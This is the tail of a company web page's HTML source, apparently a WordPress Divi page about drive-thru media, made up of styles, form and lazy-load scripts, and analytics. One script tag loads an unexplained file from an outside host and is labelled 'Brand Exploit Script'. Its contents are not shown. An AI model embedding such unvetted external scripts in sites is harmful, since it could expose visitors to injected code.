<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<style id="et-builder-module-design-deferred-185753-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-image:url(https://moodmedia.com/wp-content/uploads/2024/02/drive-thru.webp)!important}.et_pb_text_0 h1{font-weight:300;font-size:72px;line-height:1.02em}.et_pb_button_1,.et_pb_button_4,.et_pb_button_0,.et_pb_button_3,.et_pb_button_2{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after{transition:all 300ms ease 0ms}.et_pb_section_1.et_pb_section{padding-bottom:0px;margin-bottom:0px}.et_pb_image_0{width:100%;max-width:100%!important;text-align:center}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img{width:100%}.et_pb_section_3.et_pb_section{background-color:#eeeeee!important}.et_pb_section_4.et_pb_section{background-color:#FFFFFF!important}.et_pb_image_2,.et_pb_image_3,.et_pb_image_1{text-align:left;margin-left:0}.et_pb_section_5.et_pb_section{background-color:#232323!important}.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_0 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}.et_pb_column_1{background-color:#FFFFFF;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px}@media only screen and (max-width:980px){.et_pb_text_0 h1{font-size:36px;line-height:1em}.et_pb_image_1,.et_pb_image_2,.et_pb_image_3{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_text_0 h1{font-size:36px;line-height:1em}.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768885158 -->